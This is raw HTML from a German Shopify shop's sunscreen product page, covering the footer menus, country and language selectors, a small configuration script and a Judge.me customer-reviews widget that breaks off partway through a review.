<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-list-payment.css?v=69253961410771838501732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-list-social.css?v=40892210992689128741732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/component-rte.css?v=69919436638515329781732074225" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//volltanz.de/cdn/shop/t/26/assets/disclosure.css?v=646595190999601341732074225" media="print" onload="this.media='all'">

<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-newsletter.css?v=103472482056003053551732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-list-menu.css?v=114114031882565059261732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-list-payment.css?v=69253961410771838501732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-list-social.css?v=40892210992689128741732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/component-rte.css?v=69919436638515329781732074225" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//volltanz.de/cdn/shop/t/26/assets/disclosure.css?v=646595190999601341732074225" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#ffb501
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Intellectual Property Rights
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                Why Choose Us?
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                Über uns
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/terms-conditions" class="link link--text list-menu__item list-menu__item--link">
                                Bedingungen und Konditionen
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                Return & Refund Policy
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                Datenschutzbestimmungen
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                Intellectual Property Rights
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                SHIPPING INFORMATION
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//volltanz.de/cdn/shop/files/lQDPJxbSlpaTf-zM280IMrB29Oafqt1UeQNaGBQTABwA_2098_219-removebg-preview_68378b8d-9c0c-4532-a01f-20a25e04c8ba.png?v=1730340258" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sunscreen-dz" /><div class="localization-form__select">
                    <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/Region</h2>
                    <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AU">
                        Australien (EUR €)
                        </option><option value="BE">
                        Belgien (EUR €)
                        </option><option value="CN">
                        China (EUR €)
                        </option><option value="DK">
                        Dänemark (EUR €)
                        </option><option value="DE" selected>
                        Deutschland (EUR €)
                        </option><option value="FI">
                        Finnland (EUR €)
                        </option><option value="FR">
                        Frankreich (EUR €)
                        </option><option value="IE">
                        Irland (EUR €)
                        </option><option value="IL">
                        Israel (EUR €)
                        </option><option value="IT">
                        Italien (EUR €)
                        </option><option value="JP">
                        Japan (EUR €)
                        </option><option value="CA">
                        Kanada (EUR €)
                        </option><option value="MY">
                        Malaysia (EUR €)
                        </option><option value="NZ">
                        Neuseeland (EUR €)
                        </option><option value="NL">
                        Niederlande (EUR €)
                        </option><option value="NO">
                        Norwegen (EUR €)
                        </option><option value="AT">
                        Österreich (EUR €)
                        </option><option value="PL">
                        Polen (EUR €)
                        </option><option value="PT">
                        Portugal (EUR €)
                        </option><option value="SE">
                        Schweden (EUR €)
                        </option><option value="CH">
                        Schweiz (EUR €)
                        </option><option value="SG">
                        Singapur (EUR €)
                        </option><option value="HK">
                        Sonderverwaltungsregion Hongkong (EUR €)
                        </option><option value="ES">
                        Spanien (EUR €)
                        </option><option value="KR">
                        Südkorea (EUR €)
                        </option><option value="CZ">
                        Tschechien (EUR €)
                        </option><option value="AE">
                        Vereinigte Arabische Emirate (EUR €)
                        </option><option value="US">
                        Vereinigte Staaten (EUR €)
                        </option><option value="GB">
                        Vereinigtes Königreich (EUR €)
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
                <button class="button button--tertiary">Land/Region aktualisieren</button></form></noscript>
            <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sunscreen-dz" /><div class="no-js-hidden">
                    <h2 class="caption-large text-body" id="FooterCountryLabel">Land/Region</h2>
                    <div class="disclosure">
                    <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                        Deutschland (EUR €)
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </button>
                    <div class="disclosure__list-wrapper" hidden>
                        <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                                Australien <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                                Belgien <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                                China <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                                Dänemark <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" aria-current="true" data-value="DE">
                                Deutschland <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FI">
                                Finnland <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FR">
                                Frankreich <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IE">
                                Irland <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IL">
                                Israel <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IT">
                                Italien <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JP">
                                Japan <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                                Kanada <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="MY">
                                Malaysia <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NZ">
                                Neuseeland <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NL">
                                Niederlande <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="NO">
                                Norwegen <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                                Österreich <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PL">
                                Polen <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PT">
                                Portugal <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SE">
                                Schweden <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CH">
                                Schweiz <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SG">
                                Singapur <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HK">
                                Sonderverwaltungsregion Hongkong <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ES">
                                Spanien <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KR">
                                Südkorea <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                                Tschechien <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AE">
                                Vereinigte Arabische Emirate <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="US">
                                Vereinigte Staaten <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GB">
                                Vereinigtes Königreich <span class="localization-form__currency">(EUR €)</span>
                            </a>
                            </li></ul>
                    </div>
                    </div>
                    <input type="hidden" name="country_code" value="DE">
                </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sunscreen-dz" /><div class="localization-form__select">
                    <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">Sprache</h2>
                    <select class="localization-selector link" name="locale_code" aria-labelledby="FooterLanguageLabelNoScript"><option value="de" lang="de" selected>
                        Deutsch
                        </option><option value="en" lang="en">
                        English
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
                <button class="button button--tertiary">Sprache aktualisieren</button></form></noscript>

            <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sunscreen-dz" /><div class="no-js-hidden">
                    <h2 class="caption-large text-body" id="FooterLanguageLabel">Sprache</h2>
                    <div class="disclosure">
                    <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterLanguageList" aria-describedby="FooterLanguageLabel">
                        Deutsch
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </button>
                    <div class="disclosure__list-wrapper" hidden>
                        <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#" hreflang="de" lang="de" aria-current="true" data-value="de">
                                Deutsch
                            </a>
                            </li><li class="disclosure__item" tabindex="-1">
                            <a class="link link--text disclosure__link caption-large focus-inset" href="#" hreflang="en" lang="en" data-value="en">
                                English
                            </a>
                            </li></ul>
                    </div>
                    </div>
                    <input type="hidden" name="locale_code" value="de">
                </div></form></localization-form></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">volltanz.de</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>
    


    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://volltanz.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script><script src="//volltanz.de/cdn/shop/t/26/assets/predictive-search.js?v=31278710863581584031732074225" defer="defer"></script><!-- "snippets/booster-discounts.liquid" was not rendered, the associated app was uninstalled -->
<!-- Failed to render app block "2539598332178966696": app block path "shopify://apps/xcotton-post-purchase-guard/blocks/insurance/6531bb8b-340c-42d4-b5da-1734c7a2c524" does not exist --><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="bottom" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.86' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.86' role='img'></div>776 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='775' data-number-of-shop-reviews='1'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='678' data-percentage='87'>  <div class='jdgm-histogram__star' role='button' aria-label="87% (678) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 87%;'> </div> </div> <div class='jdgm-histogram__percentage'>87%</div> <div class='jdgm-histogram__frequency'>(678)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='86' data-percentage='11'>  <div class='jdgm-histogram__star' role='button' aria-label="11% (86) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 11%;'> </div> </div> <div class='jdgm-histogram__percentage'>11%</div> <div class='jdgm-histogram__frequency'>(86)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='11' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (11) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(11)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='1' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (1) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-17T05:54:15Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Platinum Verified Reviews Shop. Obtained at least 500 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="699" data-type="ver_rev" data-tier="platinum"> <div class="jdgm-medal__image" data-url="ver_rev/platinum.svg" data-alt="Judge.me Platinum Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">699</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 80 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="80" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">80</div> </a> </div> <div class="jdgm-medal-wrapper" title="Silver Authentic Shop. At least 90% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="silver"> <div class="jdgm-medal__image" data-url="auth/silver.svg" data-alt="Judge.me Silver Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='0dbae711-f308-491c-a081-947cd5699029' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-13 09:53:28 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/12#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 🔥Edelstahl-Bodenabflusssieb </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lothar Jungmann</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Sehr praktisch</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='6079e361-3db4-4a98-99c5-8f90311a4b7d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-09 22:30:00 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span 